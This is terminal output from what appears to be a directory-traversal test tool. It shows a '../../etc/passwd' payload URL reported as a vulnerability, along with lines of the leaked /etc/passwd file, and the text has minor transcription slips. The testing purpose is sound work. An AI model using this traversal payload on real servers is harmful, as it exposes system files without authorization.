 ⚠Potential Sensitive Content Detected!
First 3 lines:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
Last 3 lines:
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:101:101:nginx:/var/cache/nginx:/sbin/nologin
Found Vulnerabilities:
⚠Vulnerability Found: https://s/?../../../../../../../etc/passwd
TEST COMPLETE.
THANK YOUL
mansour@mansour-machine:~/linux_hack/test1$